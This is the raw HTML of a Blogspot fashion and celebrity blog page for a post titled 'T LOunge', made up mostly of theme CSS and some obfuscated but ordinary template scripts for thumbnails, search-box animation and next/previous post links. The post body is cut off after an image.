.profile-textblock { line-height:1.6em; margin:0.5em 0;}
a.profile-link { clear:both; display:block; font:80% monospace; padding:10px 0; text-align:center; text-transform:capitalize;}

/*****************************************
Sidebar CSS
******************************************/

.sidebar{  margin: 0;  padding: 0;  display: block;  }

h1.page-title,h1.post-title,.footer .widget h2,.sidebar .widget h2{
font-size: 24px;
line-height: 1.5;
font-weight: 300;
margin-bottom: 12px;
text-transform: none;
display: block;
width: auto;
padding: 3px 10px 7px 10px;
color: #fff;
background-color: #f54545;
box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -4px rgba(0, 0, 0, 0.1) inset;
}
.item h1.post-title {
margin-left: -20px;  
}

.sidebar .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin-bottom: 0px;  }
.sidebar ul{ margin:0; padding:0; list-style:none; }

.sidebar li{list-style:none;  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }

/*****************************************
Footer CSS
******************************************/

#footer {
background: #181818;
border-bottom: 1px solid #222222;
width: 100%;
color: #fff;
}

.footer {
    float: left;
    width: 32.3%;
    margin: 0;
}
div#footer2 {
    margin: 0 15px;
}
.footer .widget h2 {
background: #000!important;
margin:0;
}


.footer .widget{  clear: both;  font-size: 16px;  line-height: 26px;  margin: 0;  }
.footer ul{ margin:0; padding:0; list-style:none; }
.footer li{  margin: 0 0 0 15px;  padding: 0 0 5px;  text-transform: capitalize;  }
.footer-credits {text-align: center; border-top:1px solid #555;   padding: 15px;   background: #333;  text-shadow: 1px 1px #000000;  color: #999;  font-size: 80%;  }
.footer-credits .attribution{  float:right;  }
.footer-credits .attribution a { font-style: italic; }
.footer .widget a{color:#eee}
#footer a:hover, .footer-credits a:hover {  color: #eee;  }

/*****************************************
Comments CSS
******************************************/

.comments {  padding-top: 30px;  clear:both;  margin: 0 0 0 20px;  }
.comments h4 {  font-size: 25px;  line-height: 30px;  padding: 0;  text-transform: capitalize;  }
#comments-block .avatar-image-container.avatar-stock img{  border-width:0;  padding:1px;  }
#comments-block .avatar-image-container{    height:37px;    left:-45px;    position:absolute;    width:37px;  }
#comments-block.avatar-comment-indent{  margin-left:45px;  position:relative;  }
#comments-block.avatar-comment-indent dd{  margin-left:0;  }
iframe.avatar-hovercard-iframe{  border:0 none;  padding:0;  width:25em;  height:9.4em;  margin:.5em;  }
.comments .comments-content{  margin-bottom:16px;  }
.comments .continue, .comments .comment .comment-actions {  display: block;  text-align: right;  }
.comments .continue a, .comments .comment .comment-actions a{  padding: 0 7px;  font-family: 'Bree Serif', serif; }
.comments .continue a:hover, .comments .comment .comment-actions a:hover{  text-decoration: none;  }
.comments .comments-content .comment-thread ol{  margin:20px 0 0 -10px;  overflow:hidden;}
.comments .comments-content .inline-thread{    padding:0;}
.comments .comments-content .comment-thread:empty{    display:none}
.comments .comments-content .comment-replies{    margin-left:50px;margin-top:0px;}
.comments .comments-content .comment:first-child{padding-top:4px}
.comments .comments-content .comment:last-child {border-bottom: 1px solid #DDDDDD;  padding-bottom:0;  }
.comments .comments-content .comment-body{position:relative}
.comments .comments-content .user a {   font-style: normal;    text-transform: capitalize; }

.comments .comments-content .icon.blog-author {display:inline-block;height:18px;margin:0 0 -4px 6px;width:18px}
.comments .comments-content .datetime {  display: block;  line-height: 21px; margin-left: 0px;  }
.comments .comments-content .datetime a {
color: #a7a7a7;
font-size: 12px;
}
.comments .comments-content .datetime a:hover {  text-decoration:none; }
.comments .comments-content .comment-header {  margin: 0;  min-height: 40px;  padding: 10px;   position: relative;  }
.comments .comments-content .comment-content{  margin: 0;  padding: 0 10px 10px 10px;  position: relative;  }
.comments .comments-content .owner-actions {position:absolute;right:0;top:0}
.comments .comments-replybox { border:none;height:250px;width:100%}
.comments .comment-replybox-single { margin-left:4px;margin-top:5px}
.comments .comment-replybox-thread {  margin: 5px 0 5px 15px;  }
.comments .comments-content .loadmore a { display:block;padding:10px 16px;text-align:center}
.comments .thread-toggle { cursor:pointer;display:none;}
.comments .continue{   float: right;  cursor:pointer;  display:inline-block;  }
.comments .continue a{  display:block;  font-weight: normal;  margin: 0 15px 0 0;  }
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle .thread-arrow{display:inline-block;height:6px;margin:.3em;overflow:visible;padding-right:4px;width:7px}
.comments .thread-expanded .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url("[data-uri]") no-repeat scroll 0 0 transparent}

.comments .avatar-image-container {
float: left;
padding: 0;
margin-right: 10px;
margin-top: 6px;
max-height: 50px;
width: 50px;
}

.comments .avatar-image-container img {
display: block;
max-width: 100%;
width: auto;
-webkit-filter: grayscale(100%);
}

.comments .comment-block {  margin-left: 0px;  position: relative;  }
.comments .comments-content .comment {
background: #fff;
list-style: none;
margin: 0 25px 15px 10px;
padding: 10px !important;
}

.comments .comments-content .comment:nth-child(even) {  background: #F9F9F9;  }

/*****************************************
Responsive styles
******************************************/
@media screen and (max-width:1200px){
.main-wrapper{width:70%} 
.sidebar-wrapper{width:30%} 
.post-outer{width:33.33%}
.post .box {
    max-width: 100%;
    box-sizing: border-box;
    bottom: 15px;
}
.box-right > h3 {width: auto;}
.box-left {
bottom: 10px;
}
.page-nav p {
    margin: 0 0 10px 0;
}
.page-nav .thumb {
display: none;    
}
.page-nav.left .cont, .page-nav .cont {
width: 100%;    
}
.page-nav.left .entry-content {
    float: left;
}
.page-nav .entry-content:after {
display: none!important;   
}
}
@media screen and (max-width:1050px){
#header-search{display:none}
}
@media screen and (max-width: 1024px) {
.nav-menu{width:auto}
.index .post {
    height: 490px;
    width: 100%;
    box-sizing: border-box;
}
.image img{max-height:320px}
.main-wrapper{width:auto;float:none} 
.sidebar-wrapper{width:auto;float:none} 
.post-outer{width:33.33%}
.PopularPosts .item-title {width: auto;}
.item h1.post-title {
    max-width: 100% !important;
}
.item .main-wrapper {
    width: 70%;
    float: left;
}
.item .sidebar-wrapper {
    width: 30%;
    float: right;
}
.item .outer-wrapper {
max-width: 100%;    
}
}
.selectnav {
display: none;
}
@media screen and (max-width: 979px) {
.nav-menu {
float: right;
width: 30%;
margin-right: 10px;
}
    #naveg {display: none!important;}
    #selectnav1 {background: none repeat scroll 0 0 #F54545;border: 2px solid #DC3E3E;color: #FFF;width: 100%;margin: 22px auto 0px;
padding: 4px 7px;}
    .selectnav {display:block;width:50%;margin:0;padding:7px;}

.index .post{height:400px}
.image img{height:auto}
.nav-menu{float:right}
.ct-wrapper{    padding:0;  }
.main-wrapper{    margin-right:0;    width:100%;  }
.sidebar-wrapper{ width: auto;    }
.nav-menu ul { text-align: center; }
.nav-menu ul li { float: none; }
}
@media screen and (max-width: 800px){
.item .main-wrapper {
    width: 100%;
    float: none;
}
.item h1.post-title {
    margin-left: 0px;
    margin-top: 10px;
font-size: 30px !important;
}
.post-social {
box-sizing: border-box;
margin-left: 0px;    
}
.item .sidebar-wrapper {
    width: 100%;
    float: none;
}  
}
@media screen and (max-width: 768px){
#header p.description { margin: 0; }
.header-right { display: none; }
#comment-editor { margin:10px; }
.footer { width: 100%; }
.post-outer {
    width: 50%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 680px){
    h1.page-title {margin-bottom:10px !important;}
}
@media screen and (max-width: 500px){
#header img { width:100%; }
.opt-in .inner .ct-wrapper {  padding: 0 10px; }
.page-nav.left,.page-nav {width: 100%;}
.page-nav.left {
    border-bottom: 1px solid #F0E9E9;
}
.comments {
    padding: 15px;
    clear: both;
    margin: 0;
}
.post-outer {
    width: 100%;
    border: 0;
}
.post {border:0px;}
}
@media screen and (max-width: 479px){
.header-inner-wrap {
width: 45%;    
}
#header-inner .logo {
    width: 100%;
    margin-top: 5px;
}
.nav-menu {
    width: 40%;
    margin-left: 0px;
}
.post-outer:nth-child(3), .post-outer:nth-child(6), .post-outer:nth-child(9), .post-outer:nth-child(12), .post-outer:nth-child(15), .post-outer {
    width: 100%;
    border: 0;
    padding: 0 10px;
    box-sizing: border-box;
}
.item h1.post-title {
    font-size: 22px !important;
}
.par a {
padding: 4px;
font-size: 14px;
}
.item .post-outer {
padding: 0px;    
}
.item .article .hentry {
    padding: 0 10px;
}
.comments .comments-content .datetime{    display:block;    float:none;    }
.comments .comments-content .comment-header {    height:70px;    }
}
@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=0bbb11c9-b2d6-47eb-8a69-2e29df3b038c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=0bbb11c9-b2d6-47eb-8a69-2e29df3b038c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKCv3Nv8x9ja62O97s5MzzbZ_YobFz-bA1C_EWf2D5YMkpqBZsylozlx2qUreLs_I6IhKpjBA-R2WFHCJ17Aor_3ARJY3krAN6y1rqMDBFe0mO93YnyRnKKqY0rLmxY63Rtcknug/s72-c/9.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>T LOunge</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKCv3Nv8x9ja62O97s5MzzbZ_YobFz-bA1C_EWf2D5YMkpqBZsylozlx2qUreLs_I6IhKpjBA-R2WFHCJ17Aor_3ARJY3krAN6y1rqMDBFe0mO93YnyRnKKqY0rLmxY63Rtcknug/s72-c/9.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2018-01-09T08:57:00-05:00'>Tuesday, January 09, 2018</abbr>
<span class='value-title' title='Tuesday, January 09, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html'>T LOunge</a>
</h1>
<div class='the-brief'>Tuesday, January 09, 2018 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2008/08/tlounge.html&title=T LOunge' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2008/08/tlounge.html&title=T LOunge' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2008/08/tlounge.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-5270317713337666944'>
<span itemprop='articleBody'><a href="http://projectrungay.blogspot.com/2008/08/tlounge.html" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5450713967095465234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKCv3Nv8x9ja62O97s5MzzbZ_YobFz-bA1C_EWf2D5YMkpqBZsylozlx2qUreLs_I6IhKpjBA-R2WFHCJ17Aor_3ARJY3krAN6y1rqMDBFe0mO93YnyRnKKqY0rLmxY63Rtcknug/s400/9.jpg" style="cursor: pointer; display: block; height: 178px; margin: 0px auto 10px; text-align: center; width: 188px;" /></a><br />
<br />
<div style="text-align: center;">
